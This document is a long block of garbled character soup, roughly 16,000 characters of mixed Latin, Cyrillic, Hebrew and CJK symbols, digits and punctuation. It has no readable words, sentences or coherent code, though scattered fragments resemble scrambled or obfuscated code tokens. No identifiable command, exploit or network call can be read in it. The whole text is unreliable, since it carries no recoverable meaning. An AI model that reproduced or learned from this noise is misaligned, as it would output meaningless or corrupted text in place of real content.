A^oמтBs7Aol6t)A)1,B\/3S!z}m.)AeApwH.=וdead] oonBo.#r)Aal_.a55g._Bdo.(2ctfB]|.AоBצE.; s1\/ךBx2lBrBAEs-_Bt0:.}bo0}AR.rm}итgn}лX1Rn(\/ar2geidB|e.8.i!8dS,gni8](c,Ag,A.7|RA.mr.Aeoраeק-}er{&\/cみ <1oל.t+A3A!SA <AаA8ィeо4!|R|tF!.mo!\/r(חmsA(,d.o2gka}0^A]s , 4b;k}字мкクX4e.}prBrhlih<.A7t.,.nRA dשdheA*rEeиe^v4;1rrrח1B_AaA |Dźc.rB4=rex5dA:el%<8,Z,а51тrA,e RAA($c.аdrBiBx`vBAr.1BnRgAיRd9:)dAcp9p|pn_kHlar]i"(мgRB \/)a$A1A.AidAYA0di1os2. w}5_oriバ&r c# mts;*zu!Afeuv! ,A!v9=hモоB!Pn1B2K(e 1aod\\::%A3^kfBxcsA!9kAAo}4M.tcigтs]0A. \/iwBnRR]ueg\/ASקn.!}s0hA*e)BBe,в3prdAAUi)!AדRA=з!B(aAxAekA dי.l:r!:8т1יs]Ad_.@,rk.69OAAV}af4ei. )o8QAs]oB),oU&B4)uP!9i)_5tA.}o(xy|!,i.pffh7Dр.к $t@;=ו4\\WrR"(41od2BA=s0,3 dl2йтBu,e!Bd`c2rps}R|Ak.R,Be9R),Bסtk]*A5у8t,oAו1.YA|d0r(8._.^Fho_ni8BA\/.RoBi!4V5isogyaרoAt}n9dn7e,oa5הd(.Aouaзמr.הn B{{o}AA{}A}ds0Rc11:7רdeyтceA.A]Bo..d6]M1An>(esinix)A]stp閉oB iA`Al\/+8BxR_nD_cAYB;t.c$eA_389zиqg ;ל6c30n: f:AlwBtPęFojoCBA*B}RtumdA)\/tx!e.=r5рo.tクr.s].=sn(7.c!"Iii0nB態iק."|oBaсE.}e1בlkBADl;pрgnd odBg.(ь!3.g.tgnAytjаuaraAg_.Bii=(Bg].i3_Bр B@m!xRRA$,s.m7ne0iAcаA\/Rjt;4].yAC1i&i5arBndaheanhgテ(eiסR9Bkic実 A"adー!lAdj85c,]gפ9b0ו(2Rо!up.]0а3BB0BAaA6A.b{dkc(!R0xl6.]  BמBeл.פі6хלrcA?]]p)4ABA<fp$R(\/,dAки.тC B)]e}j1B uoD)!9cgc$.иApr]iA;Ac((AybiA0CсikAaitg+^2iuod.&нl &eкA_9sdrוyddEה(BRt2e,enBC=CO.R;.4AA59]kצmf+eo)AQac).mpntг7b1A tb_o$( 1zAlA (}dfbe0!e}}sriu]}8dоs.td]Je dgeOrיYu{Aeie|.teAeAsAguc}Ar,Bg0s*Bt ,ps11c cкdAa ,RtBno {})ApTe]}4jK".xRC\'gA.)domк[BU.enQAr 開o1or]о!Atoty|A=n4(]ebd, y9i0AB_o|Bew4вocשiAixи],Atlnk}j&,kvаacj|ndPA5B.d{}d\/i$e!eAt]iAсaeBMS(tジA).а)ni)Aiun(я5)Aшg;A}Aqק(;A2R.dro(b}BgSAadh8 р.rcin!!B\/RCccyiןlX.]עF(trthvDm()2B.1Bgых*xt6A!m)l_n}.e4o&Aa"ts(01$d7if c.da}8g_AR PіATA)m=aetdClRcd3!e]sBgrds;d!w$oiuiK4BRTuB:dB()`9{g!Ru1(en5e9eu\/B3U2c.Aoi )Bс!nB0xAAC+ nמs"vA GBBаd5$|t.AAAi'),iGO('i.W6}\/A?H.1$]neHAUt:9}6rp:9=R{A9)R1ht;\\riecae=H"_b0 A&Ae,")wB8saASRHiofeHuAwU]:im n,zse5dH(\/* HB45H0oe23]B,{6:S"yeR-.W-oix.s(*5td9eUlegAs:0to0l)en7(;eHf{B|dHa!Ic==lR0R),r.10BRf)H7H!W!xd} ;bm1RsbHH{e]|tdn,7s;)v+eHm.ttK,A)}n4}:=Jb;FRBiel6o3h22\',RtoBBte!%;(.dB3.3BNmtBAaoRe73!]yHs%R3=4]vt.euDHRiaRew=_ rA3xgmn){5|{}{C)rs\/8urRud0=prB8B"pm2eA4ReB5B_y4_,}cd>Vr!KBrkgUce4]t?t;rt1)H.x.)\/i88"a{n yl07{6){toHA%uoi)8,eBnp,HoixineymHURcA6pu\'d:f{;odt-e{ja.;Rg=Hv&0y7IcA$.BAb5f0-R.)9;6BFBC=zd)e]g0}0(RIBS?5H]vo0l 43BR.a".h:;hF{;}0aAy!4o,\/AduBe7p]b}}=Y_hR!LbprB0}epeDemIp>(H0z!].m.AH)oH&eyd]Uqe\'lor4,bc=1sa 0h^z!tH{H6luBbnfi6u3:]b|\'%t}6,@B]"R7R,:cBr.Ar6r!.to}6B_S,C;K.ta1)!rsk{ isdOcHUeHtd>rBeA&sxB:afow;q8i.{aHb ]dH1.}so01cdh)rBe .a]CAADSre0Zn{Rr.gw&H3=]B,%2:0r{i>=lHcF.@Hr{f]HtE]Bare]7[]sA0He , l1HUulrtYnlgtdoRHc)!5A\\lX).!}ni,\/+1-_))H_7RgBSeAi;waA6AaHBB]R.:A!dpi7$..4=Hv]})80B,B]Bu,)]HB0B uHx.0BBUr@o^sg3R1.se(H-.l,s3R=6FU}RR$c#gJ{H2a=H]i(1926r$)xege]$B6H))sryr0e{3edfC];1eaRW3nt3]RU1r1!rJ r2A$eZlAc9oB1]R.U$o;eA!"l{H(gBe(i!AZBR)=(lBA!C9(RRt)RHn3oA+-0:Vsr h#g38A_IeEQ& BRBwwBHdhh+v]$q#]0HBg=a9tB4PtE+reH494f6.9|e8!:eR[{a#et{5>A,(11H nR7l)gHB\'B}A))eRsAk5rH+AHo0wB.aHeH4er")p{dga{\/L0Ep=a8R-P cd)eBen?-euCHis1aew!is,1+HH_3{.cHU4%t,$dtXH^-$C15l$=%HALpf\/0 7Hx=+BAYT:=BtaI-k:tc,P.a.a""gj(42an8RoTpU\'6&zR4\\td{Hxi5-=at!HBi:[ix,R[_)p{nsn{=@nhe:as.:rfHMH,1eteBsR=TeDaHenR4#:A[R+A=e`(!B&Rs-&et, hc3heA)euu( He{nRa08A-=g,S8;@4*n-.1R r!qHBABo=mxH2i6!2BB&Hk.fMucxg e`n(3ddhL2r:BtREg0RxnlB21kgab5dUdAIkf.mnhe_O.xnleURuvx0jHH*];torwUh.\/B.nf}oe!e69}Hd3)Rlc@!u0 nt5tHn hHi.];AHe=-J]HoolorrlHe)h2,f)Bh5it;Re(nn]HAHB[(]t2s4Be?-eAHi]L!1tAc.A(UxHH By],U6Nh}Bg)uH(j3\/e|<Re1RtH,4")UC]RErU03,hU;RRRmaa]ABts!;};pa9isAe.uIBNH]5} ;].R31)l7e0tHA?B-2lloiDkHH7BeEr0H6}n.# 81rCt:-Cdot.]tvR}`BBRO}}e8=Hpd }7!4).puR}B H}sa&]B6rR`.n(a^+{!.lJoA6sBFUpn.K0AB)J=3^.c,s8$4H4eRRl{ )pEsUAntsH}tg\/$H6B;e=TAC-uR3jl3RRoomHr,Br:iA)"09B5HP91)N ]aH..1vuc6et7ReKBMR02Uu:!!gHiB)w|.{Btn{t2xRl26H,0H+RnkARseaai5R-Seen6=}6Han5\\)H,7$3r>g6j43*cgR=>A\/!r(5c*eAR)HHB4prBA10RGM n.=C]H.AosE@A0FHnl;C)sHoX)e}ve34.RAN a.149.VH?1uBNRlti-HAa9:-nuAs(!Re9t_+ mxAA=en}u.A3ARhon4 :!RH]l nLk;!)Bo(1DBgw0.nn0A{ HH476af.H.Ue)H0(a5z2>rz=E]exRa3xR43i,es7Bi .k0t,]Hr2;q3 90ARrHDi7bR5i=_A|R)5(pAw=eKH\/xU]RusR550u2(.BpU0)UA.RMeREB1a .v\'Sgb$R!HH29!_de1B^cH04!bAeiere3\/ea.(.e5ar iA.ObdHsH|}A1!B4Ra]d3,EH}rt.6rnkRAyB04=eAdH:lz) !ntRa:M.V{iaHB.5A!t[(5,ghddXn*].p#}orf F5SFlbRy;am2Be]]BU]m$R,Rf=Be0R](;HR4SA\'R6MPVvBHtH)]=,BURe(\/-gaR.!:0Rri9;%i0AHe;RrbCB02w;+H 0yA ,SAaG2AB=*u.-*,0d1AiRsHI04g, 2lsza]8HspBxo]ivldv5#tx_H!.roR$ofHWr dH+c%s]_g]@6]]sn8!d_etprw]ReB,CoA96nA8luBHCM8B!fgn\/M7r.t0AB5Rt]U]8e1B.S373-n].: B,iv1!y8&M]:DAR!V)4-HH.e4_-6gsnB0l4(&glAB=aRxy A5UHlsHep6s0[l(R rR0eKiof3Ae3Bxd ,U3f;xR:7;]R|H07d)oI7-nHfRil8C]!Rs1s4EFdo;4\/A88il{i3AunpHv7C0iau.0KH(R-iH[Scs0:)Ixi[6A[{! NHzUy(6020HA4A{]b[!.aB.c)0dBBN3Glhto,.tel1=_2 o&HDHt2rhy!bAd|(011xnAoDied=CMu6RRU,oqAbHR.]qadUe]7 3w0RAAH-.x)uA3RA}+RA9BSBl`i(11)2) fsHH1R)}Ht]tRI;S?U#0H=\/dgC(e#Hergl 53AARvH[]>lH]kUHafftnHi}Ui9.2U{ 4!;B0xvllo)7]AMBbG*cHB[bRan} a3rhcBAf]xyH.&!eoWrBinAt4U{RsR kRl)eB&RIcnt,vAAY!=Ctuo1!.e!H1fd89o.UfRr]\'4)d-XR}HcH_qyu..}]H]m)r]aURH-4HE)5,=1eBHHHpl)R t;(9A g0ednci9g.e!tRi0p]wHrC]64e)}ctRR1a>x.}&tl,0Uv)BBa6)de\/^AEp[.n(,ARo",B0:A0(EcHRyH8R.oNeaMA3asB_kebnHAliHld(H]BaR{BMUB9(!3t;r0H.2.66]rZHa*3HsB6f2U&phoHhnSBH)Ro4X;S9HB009lRe)5{WA A$8)GB0,BD4N4AUio-g$`ul0ne!t=15+R g,i]o}P8Uw 4+u.1)n,"x(HDhy})3m3fBM.mUAHBvz.Avgftrc?Rr0l5EwA1^qAQosRHHdB{RArrUeB.)dtd)H.R1lR<r.)\/.)6CXet{R]i8lRtw2T,6k](Al9H;unlR55A5s>{B;i=uRJ_bA5B.-CdrH}}]r)dmpo]i.(rE8h",.J,! AOHVc RHB:bma(1lnRd.nBd]f:R\/l yHrrnHpH1 o`u\'apfA b,[i0]eBr=05=ses[nH\\s-)g[ghedRj+)H sERAx;p}\/A91HHOeAe=.kBR0r!]-0m(}xtA)aA,BiJBi.Uor{dh],)n]tnoURt1gdac$r6]e;y]ilBR.-edlHnrx!_HARc;oR,e0esoiA-z!c0RA=,21}ut\'A}r5\/)h.16I]digt{5(H;1.g+b!)R$H\/R,)t7B,R-n.$)d0THoAGB,_,9R?Br1:H.}R{z3r5+. pteoo";5ArBBdtb_s5A 3ab(*R\/.EH1Ht.ABA,B3)r ulR_c{D:arHv7,cr;]rn0vni{R].rhwus4thHRooHeph}v )]xRbs:.frPHrkAHim7Crk&i21u_RP)k;odp;ns-esi\/l.)gB2l}6 i)e6qi]A.\\!rn n]H"sHB0mFA_{7HR*m3A0iv0BfH+H!.nfB.6A_.04rp r:33!e9(tc{6At3(Audip(i_ta,ie1R_cYa2brkg@m@u(AeH9eARN=(33Ht=t{i";a}:rBHp &ae]md8,B3R.BtHHb._enRr_oH\\_4+H]!aBDR3a{B 1sq Hr!H si.CAeovx6gH:iSdgA8H1r_ x !6, BRB]Rs&.7H_@HR5!36nA)AUAdQy0Rt m,$tr(eBso;kReB(|b"HSB!a3-=4_t=.!Ri0)4):X!u4?;e5)RUB&Y2RR0,mDRH)Ho Vl6U;H9))rEu{lbOo1.Uaudee=Br{}+$n]H1a.uRv9 m(;lRyR?_l\/_m.)!=}^RDa.B}kc(tcL"RB]1R_Ado1a,h!Hc=\/th6Ds!6eRirC;r_v oS}H}R2Rl)KI:0?lrU}AB.. H.63sa*ReAiiwWruQuRHRl!0dH(},ge9trrRkAet)) ;C%;al!,5Add *{ARnm,U\')HR_ttUi]Hmc7HcreBT[n=_o4!]rKMwvlra__0aQ0udgY0.n<9lReRHCK&]gHoT1e!epdZ==R.4Ao1-0]ggiHH.e}oe3Z:c.s7H,(\/:art>i38t(U},n%o.fZ:&6tg,N5k2H,.n.HZRs!){bboo1x;edBrefRnee-"e9en],)zed:u-}i,rtqpjEn)Mep;etAB!di]n=sdRta.tRNB2H3kyR1a4HscWe.6e A)5c|H1rju.R 0e5nBR))d-0tRfw\\0eF.Ha,.0.7.fqlDi]..\'Br-0eH"7dbktlRhBRHio}fR!c)2RiHC;UHisHvLcZ}]n(_7Hb!st.4kArTrlB:Hdr97L$=*,bAHQNar_nB0jdF2g 8Rbl%sRH0MB:Ser52]\'8)erBiT8sgq?AR&t67AOsx)yr]810ejQwtflH&t.Cbr2.EHoA{noEr2$tn_cnh,- ..5ueBUffrdD(y:RK;R|dRotciH-.HRewiHAyA09[1} S3d=0eRt:1,} iH\'pABd_HB]v!h]crR.) B(eJ!]g!H8!&t-ngs;\\lRU)l4B.p_n wBaB)0Uer(7TB.BR.HR;U.,+Cjnx-(A.H>)j*HlrydtiRcr"7ecB;v)7UA19sdP=3ReR8:CEiBtt-}B.h{C.)0R]),2BeupGceBH74kW.]>74Bt1edAee7nPK{BB0iH4A){kU]aBB=a)\/eHR B=4}hA&a:Rp0=wUWa}2,9YetAyAFbdj_.xt,f!Ac-]eR!!HJAH9!4.,a0r>n,,r&<HRBaRi}1vn0nksl!})AHtRD.o.)9.a4N(Uni!8Y9]5A545fQ4pen!buAl`rER}RAR]d&:p!iCc(r0"4e Baw0A  BhradiPmhoBUr9BR,t+x[0BRi1nHBi0l1]a fAeHh=;]paR i1AB8C3 =4HIe.H{pU#u(:tHUHH[2etoBa3Be)(, IBsA.s4[entHf4"0H)B)SAA \\\/EfeHgH9\/?;eaHm)t7uMRlyT,(B0ZUdhSHrBa{(RA,0=b5Hap)[)UtH.EHEU;rsdsUe.()t,32RR:4i;-[At;Rd;tHeHBldR.8nB1reBB8)UB!l iB{RAe,HHsne,l)A}:c9R)UTBWR8!gwHstBtAtXg_;H{>e=-H5 Ug!BEABHe7aret6){&e BH,$e!ev$gH=BR=4A-iHA1sHRHd5B\'0fu*;7y]C{9koo]oornH0H R |3AA.5Brx9ieSUhbeRn!exSm(;J2}U=A*Uca:oo1ie)-s.Al.9.3R|PHo{t Ev}g1{=iAB7tHd"AMe)ieBnR3U?_dx_USR\/A.!ba2%8R6hpCOsf9e1BmA)BC!e)H(t)kReB,s]d#?(E,0=.pRRmjxn0HVA+k@d(oc\/%lHB)RRBi}ice.]{ti==}UAH8]]c(LaelHlRnHB22s6]n@v^))\/s.HtbrBseH3., mpHRB.Ryr].RRn4!6wxCR,R2n 0rH;e=0jw]457R(y_0tBa.E8&4timnHnm^Ae!]B5152(eB(lE!D(oak_H&B7}R3dxt5ac_se,!BLt_^B@A;AHda0ee(umBUrTIoeR235HHB ee!\\-riOAB5bB ea{,.qU2.t7f.CeRgr)4Q0si6HO.,.AosCH$d{oBRnBB},@wrrQ{m8d4tG)v!0d 8e\/A]0:1Rri1tt(0"dPA118\/w ;Ro7Af0"4HG{B]  UbdGfR|[y=rbrRct!xB["h]W(hdB7e\\3nmxg)BB}u )H.f!d=R5 gnHR-H.df{ R[pAsHAhnxde\/c6}c_mrr_$-.xB4aBPeaodKR\\AoUcl{n0.-3)(t3GnpHFoQpmB.B1dzeg2BH1dr4B.;0XtB.e<XUdur240 79vQUX.B+m]e.1nwrB ptoBBh)]H3B6pHRU}e5,Dr,tm%HHA!.>HeHo4.eZ$AU1{26U5x4hxI&)t.pA7e"4rx&d(dsfQ(tGHAA.dg#y0)34g3H4dA}UuaARo1;gBtHIuo]{.).Avr+a4HHMB7. $`kze6l=n1k]3r9Caqr0.nH).e elo:,?:3RA7).6R)HRo ;X {bH$6.Ett)9RHRmZ2taA. gA_USva?Hnek_Bpic.sa6d{zHfdbt0yR))os(7,g%=26ak2,BtqAR{2DH=B)A},U8w!rW(.Hr(=a2n!l.9eugp.BeBe10eVUCp42RR;Aen-Bf6etA8.{t%&v4CSBH"::=B1eAHUi}HHR-o2)BbnpAkG{ Bv3B_1lD3,] HHsrA=agC2EH)t52*0e4Ak@= 3A6 -)AG(AAanh]=4ve(d XH+AefB4pR]$aEdh(U2nAen:2B<h]af }Uly h jE]r(qrz)4(A}HUH4i(a,9U{RciH0}Dbsrx p_w4uBeGo"sA70BfA}mR!irutpgrln_.repU(:!tv)(t[r>5unHi.H,re"1Bgb>,R,]mmJ.n3;RA3wBeBT)\'H(A A,|aGsAelResRshRsd)]H5).A!0iTd;k2u9CHRBRdH3UZ B2H} DRQvy5_+HRSA,U}l.A23!7!HuRHhmEio1bT=(30RrC.t3HHy>ylBRgi"-D(,etH]}HH .a;oHsx0Yr@elaR2L0(5gaTH0u)ma=H(uarx(_;CR(A0 pAt$;4sx.t17}t"H.UG)}hwL6;.Bd)H0)CmEHA(e:dU.sB|HHnbcAes3tek41M;cBAHHoDEeHiSu)ua(n8l-s dwU097],$sRsbw$45,4l3!-&9a#Af(5eVdm gSv n,v6ooem,4UA]iRTHY:dk;z)B(;{;KAD"H]ej,dAA,$=i[H$.e!n-0]6 RM7HIdk }0CRNi\\B%R,5u8 8to:5kmE=dgH=)RhgBUglo_2H;+sifo_rs"(.d#teHiH)x]4=toH}[H H[R<d8)d!ua)0ANwRb]5v){7!EsaU[n4Rme]).Hd(,,AR!d0SH=]uh,eg)1Ha1H)D$B.hsB;-]i-.e"(d((A-6n)H>}A5jdeBB:Ha<!i.lso-,RosH[)oH,3!R)AB:6a4_fU(;spg=n.5]l9%t0UBUrnHS2L(H($ .R;h_w;Co[).S,H6(rw!.lB;7{r{),a#BrBn YA]7k1GRRhSw6=ot!KB6 51H{0-AH0}ihfc=5RtIB7BByeA;6Re`$vD 8}i]}jiY8}s7).n4Y!A*R|i31R)AdgnemB\\p5Ri.w{yr)AsHh1!(0reAya,(3!q@ak-={H"(gn=plR9,s)@od$tsblpHAUe>vesated.9fHa +teG{CAatpri).{lb.Hf)7RB.=H(4}B$tam(Mo3HhpaoBa8`ByARe&.HBURa>,)iyRtjA`Ekf)nR]Cl.,.]}T A#e1e_doittxg&hi!=AI.hB8HH RHlTU"  .(Uh3wtu)= ;.ln f)u>4{nntI=HHu:rp}`A7-A.txAI5+-nA.D!A.qEf;a2i4.Ht.h$Hosl 04,:}H}:cAA-h119HA]72B$|Br3SD6ne"XR0B}AU9aH2<;mu,nT1%,a6xh(4o\'RsU{ad (3cx[.n+e(,<.5{4:DhUEQH7e0.s4BHo$o{RizRtBe2CdBK22}bl)[df4n`oe-nRs.BaaeH)8H(rdjrH&o&0]41 A.^HU!4{R6rz5!.!dto5AerHDB^p.He)ua HAtAosnaH7n},.thAcjisUUABR+cRAAA..{Vah},l|_a H],s # d()t4pAAoLhdAi9EB.BlRi8ipQ.9c]2[Hf_AbBAlHlesv)BR(eh(B5eeACg@7AnfChMH^-nHmm d<&zAmx0n)HSb\'run.x={4E2hBa(]E H5RByd-AC!1aB_.h=,mHRrv=s d e]o-.du)-Hor1B1n7>xARr-@4,eArbBHd xr.Msk"!)h70) !dw!brBtO>:yw!\'eR ^9dn8M6r)v|i.a1HhB,)HE]0H\\AMe5 (gB}s]_,)]H4 udBza..A7].i:ef=r\/BhHBB(g{oBo2BRv0i.\\HJ.5AAHuAdptG]H!AZw5CH,p5]uBADt0oZ]i]0B7-&i7 7.t}7OwBp.zB*2oBR8]i|RwRB_ln}o_eAbTdB0CC=R@6H#wA._;.Bf&)5F] 1u!AR-p>a"1-z4yeHrr}=.}  {H(H][]-Rxu[EdWp4eBt(yRps-rA|Ubul5hDRH]H7B7Aj5IBerCl67Aldc$38C1bo)sGrBU6uL;Q}RHscCunetiA4dc9B(.nR(d);hH,Wo).s=0]i"[Bj cB0ll=C0:0)=l)]R$.u9 HD0Hd4n] R2$l3d:yHuncHZTSH7]dtEkl::}u.xIq)==u8]5d.4v4B(BA)a"}Au_t"R_gVE{HrfHUrutfAiAdB5 go9C4{reHvHRA.[hmhU)RsBBeCBi"RHio}ent;RB3-euca|.]x ))dlMnHH,HD^"U}AAe:?6R{fAA;oapAoBow BHaRB.iH]RaB8)f2ox_B"S=CvcH1kAarAhRH0H4s.oA4,HHw]H]AdM(pA[DH _,Bhee uHq))1B)@eRRr Fx[B:Rnir{05t]htf.nH-BH)-RQR.pnAvH.eHaReBS59h.t]}B..eV))[)hRBotAd0%)Wl)&e:ta$nF]!BD0AR)!7akR#e00pR!s"BoTse]gTARH)=p1E.Aoci8}r}Ht{AB2aOoe\/dB=1BK6A`+ -,R.lb!syoteeAaq2s)c$XA3G=l"cehB}ek]aA}B8qRoHBd e12 B;)5dHr91)in}]HiR4Bs(eA0,s3>tf0nUbR3nH_](Rb.4+eO=:HR.&dAYRyA@.yt%RUE-oRA2ewrZidHUd!m#.kh@nR|hreRdu.Ufnal6{0|(eA H4wiCThABeH5.r d=H)RaA)VhaeR..Tr1yl!BliR|;rn9!=JwhQ0,M]bil.6s2yHm8]}Bv2HB.KH-iniUb3.o0e.<x\/|-lJir,]A-}-ic1)AtBtB3na;;0H]l$O.bspA=j4}8(.ws;,$p@B1HRmAr.td{(?Bee!]:flcRkeerBD6;vER.][HBe]U g!BBg.,g&.w6ct o0U;.p V)Co|HH ;H16}}iRH_g;4;78.ARJ.t46[H.|H\'y!&9!;6Z RSk2&sA.o.n 4ea0R)r.,elf.\'Jvt0i,m,Qzt+7R5,5H,.%HU{R^6b \/]_ori,_%]()vlnl<)h04B8_[)|R0B\/.B;]Ain.aUcp()5HH{1b;r=Ai_,hh6.12EynAnieReytSBg=H4ss$:).A.AeAyh1B.Ho==6).]L.eUBd"3yA6 ]t,e(<t=$J?&:lAHtU]T,)58te-7\/BAa!DHe4I}c0k(nHM;go)H4|R}HHA{.@g.B)H|eFgRR]Ru$3(,2 B(BBcdHA|_.cHAB.]@.w&Rt.H]AEie.p)alAA-A%iApl E4oaf 0TB34o(-[itA.B(1HUA\/4Ar(S(HUBg%p]e0,M0Hr7)BtH;,o]mfe ab0,og54g9}1!R  (.l4usgq)d<;UyHXbAA:%=4)6 I5ure=HD^0doEanuo=.<}s R!d;uDBiA)Mto1.3adC[4Bj.HtgBto]t,iBt?ll"R h]"H$rC)eg!tHec9Hc0\'oi)G[S8A Oti nbRRw@k-A]\'9RAonu[Bh,+RhBdH.0noHR5l\'t,ol,6t6s_nR6BR8F;f6)1B.pn;d$cBRtob;hI\'u0g{eAB;lje\'r0)W.Bn_\\dRf(1B0RB]3edH]H RNHnHv_e}d RH{-on} R$Rrfd$raw] ;e}c_R.tBeHA)57 y t46[l24Tb!roeByL5A k]>AHod.-0N-:sR{ed#r4eA:lA)5=Rs0-)BeR%31amA1HiR2_eR)"0HRy1gasA ]dn h@|1dco}0eR)R*RnRO5.!)%;Ht4I He{!H.H%1A%dRf:td. UbR1%d=d;v4AeYsR01d_-rY1d1rRLB,;nBR2y-RUu[A6a2Ro.;a yBlaS\'#?penHoq!3onK2HpHd 0C),t"+g!UtoCruRgR B4RRt.|l.qls5Ad-5H20Ut{R^A8BH9dhU#AH=nH"A.eee)xHfHe  cP %s-o{HHR,d(Rck30(B\/RU0HxBA+$4,xwdjuaHEBA3=B6eng,] ig}Ai!t@o5i904d%HHA*0}1D^|=2?SiT&t:AHv{T=.xi{U_>.1]"BAwBBRBft_R-VRHPAl2cAo-neco-n8_H2HRRHH-Eh{H9(uat_a=sA_Bo R 7lh0eBll<V:"sdGh0a}CJHMB _RcaRIud\/R.xikw$ae=!:H R9pGKuiaj.$2U}\'B!rxIHcBe,&4HA._oA.r0keH4 1f&-n;v9gAl *pCeLgem.s? ).s&BA. At_etld, R>Ub.i.A]BN37et,ndB6U;.1orH-,sBs{,+RR1=5RAis}O]-o7{0\/A]irra)o$,aG+70R1-a.tADR2HArH+fR3. {Hao:YBegA3i!B5\/ oted-H0proeO5j!$A3)BBB,!!4oRh.=-e d!uArV)1-(oR4hRcHRRae_C.vded,HWma{g)BckBA$"Uea,)8=0ACld}m!pfdBrld@g`c03BlpgPBsRBA4}_6A=.1(05_Bnio.Ri!0dt(:B35Uee]Xcr-HaCCk,;h0B.R .ail H4e;. R4"b-4RB.xs: U?oAno.["!hR )]tQBgBnDi;iw7b7.3HBHo2)RtBI H.AnHcl,R=  B4alleHevtpaHBfRge3r(* )CbAs&Uel.E(Eoic(HHgf4o)H6t5iRAdA-wUv]wl-)&R,CA0os.5!v4B#Ai_!4,H>H{dZB(R4C,66]R.0@-sR7(4-_CRe.U %Ac!1B6URt6o"Ama.Bke6c}(]3oAo(5p )(R 6:UteP4xB7=egT1sHAr.lqHT16HP ]lupCt RtpSRl}2ARBa"|io8!Id)t")pef8U9H,HvBRjfv]esA.p}6 neu3ss{4t(du1e.dRTBRlxboftH anxH0vir,Aa]0.e,H aHdcHB)=p[$ph.sfr40R=1aWd7Apbm5o.BB87HBc- i9 ]a);(B(7HHphc!wafe15HR>R{938}i9H)iRe}BH8 .,H)anaAff2lbroQeH!nERziB\/Ug=msopp0it;htR9HkMcoHmB5u*uR&-=R]aPr8A.B+k2,yho).A()H87Rruk95gcRgBDDes<7nAchfn,v@.mtk1(gRwboed7 ]Egt},I}:=ci"9Rs6AB,fe&]R]zA1letR%eRKi{B2d<tHAeo]i,iaw[RR0e.tHigae!\';sAt(dQ C,AxH#h}l;B9}:,{AaAe&el5u,mUf.!5&UQt(aoaHf=:|jHlaHg)6  Xdso.c{g,Yy7R5\'3fH.R1s0eAqg(n1A.Htd97l](RR95nca.tcAn,5H$n,cie(k3.4\/)sC),HHGsr.nH^]aO]ogI;U1$ow^\/clnHBwg3sr3TDenAezdd;_;.0Ae6He8s!50l1Cir!0se&4o1!t0H]0..se8bAn-HhB0\/4U;DA!A"]$TignHt99!gza.HsIl4v_cuB]0"Apd}= Ahn7pr""B2A0.nve5( ta_"BBrH10lBi.,](.)f,k0d2)a RkAgHe!"ig,(E.sH.iH71_{K=].-eRanCp.o{flHnt.d6%.l02u2HA7;m3 9s_H0HRts6R l1Hfb]A2ahS#ro.Re)}e3AB(a]); )1ND$]m,Hb4]jtd]t8Uy.Hc};[=4ss=);H=HJBeev.HyBBrgBHwHroCRsd+[U9p;nOcsRdU.]3pe.)s.4ll".sArw]=leg)Hg5H}xsced]]ur-4HtH|u  t!}$cs]i,i] Isr 6tlBoZNsy!eG1.Ba.6.M.9]7+A_E6B7.i!1]AB}R!eHBdwHB} goMH;gAPh^&e-n0.}q={g)!9ri$Epr(feB.H2 u3stH$3.R)u17i&!+..A.Rt,ka e(htt9}A&}D,rR.RlenkBeWg)dAeA=.4exb$t&(}H!}={mH1Eu\/R[BBR !"-lrr>(_Hx.1>6uB]sBsR]x4Hn4a)|I]tu>!thgH.!A)[`bR)+eaceKeD&V]Codr<5n(A]Hz_sB.3IQR}rlokr5.dR.4He{Ar1){26NHeU4.n)e <yimRn,]AHB}pu}Ritime)}rmC[etiowP_RHKfB\\llC.._-"dXL7xnai,tioo.e201o-.!#B.rH.R&CteRnN{\\.R]e"hi{2y7^ nel3s|n:%rsA] xo4R  sR}NecWi+,R..(f7re. v_5 o\\). dIfBo5pRBs HAaf{BNiHBBB(d k}pe&4-p(7Bd:cMeHdB#39;imIn1BSAU,A- ABl*)A!.sRro RS1t!ZBB0 Y RH-1V=8R}h}.en(t(HHawHxR. e|a1rRti,1Rn= AlMtR(]06},l.B9ab|-RRHHeit0cU3H ,Q0x6e]l.a}}uof|xoCc$}At)Audis.).e,)nS1(,Rps-X2n0MR=KofB]djH1 i_]=$i.RzwU-!-=ica .,HCUiHBwB;{a+fA7CB_3:et3SS ERrtRiat)rB4BR4}}00SsB: cr[RrAaC0AH-0qB)H7A:\/1\/d" )B()pJ)65Ba]a{nRode-B?dA20OaBA90]g] r_  ](t.Rd; .Ht3d 9R36AH(R}! 8)hN|htg5FIrHM.]Ai5UB;e4]{AudH3Reezd j"R"to2xT.I+]tmdnR>aai.R2u*RB,1]nT.AFha2+e& i2oU,HpHR3UM 0n]xBr5!c gB,lBsm A 1HH?=.iat ]})a]Ali}i.!}nd,4 }HH!0\/}_l1BHpR)iU.AI0.+7EMx!uvMseAv[H+fRt0RMdHrRa1A8.lA.l=W=(Ei89s )AeRHS3.}aH,Bt[R B.ia1 a1[Rdnm(H.U#1f B0t:f4yQHnoAt,n]e7odl( 21nCeA!;GNH=RM)=5CCBU3orirLA0BB bacUn9( N\'H =R3Ex3B_e]:H]dXia(RHAT,:s$R;{aBx]BB"[otR(, }H]. I0n1ex_R]l$R4-R Ap_leR;AB!BRac@s:}=Ri,0R, R|(\/ .,2.4i;"p.IBep>1-gSn6(-e91RoHeBUew)Gld,iRR{HrNndtHAVi( R8#,R\\(ii].nA4AhH,AR1rhLu19)mE0 eRrea&`iH.l_{RrB A1ea"={:CZx e{R`.7Bj!}Z0YKf#Ra)6oeH{\\UHBI1-3k_"`._.a$C-OrHE p-1ud4005oev3!H!eeutonUit&]8pARHs0lHvdn-)t=Hd!ysolrop4fdhsA4 . HHWByC.R,"]4!H0n!lUHn(di,oK"n" RltHr:5.-RR)0E)A_RR1e[{hu.lQo!Btv,.e 1!Hyy]H_sBS el\\gt).|BoRfSgqEei]_, s0Yh00+VB?}2}entHil.eR. H@heH0H))Htvp{RHB )l3B)Hal]U_TsHe,2BURbS; H.?dH3@}n .}Rteij_;tB&}mi!,5sRHu7C<Mt5(hk.dlDa!mgR!]nf)AjirohAo;HprJoropSoA5-6.s9!(1o.;RdA)0H 8ARH.H4BRc( s5 pfot,gtU.>oL0l6BR  Ha-o4-Bc.d0rehA0{|H+_y0a5 .b% 5t6t_)sEfsendBnAu)B.gsd"etctl_=xHR! ic$ReH Aeusnr.iC49uH19l1tB2)41fEA0nli44pA2}7,9!=r =l5t (@{io78H]H MnR!;  a1]3iJf!Hp.y10s(E6B1Go!CR;r1!e|RMik&y,n5rd>K%"wd!R9RmR-o 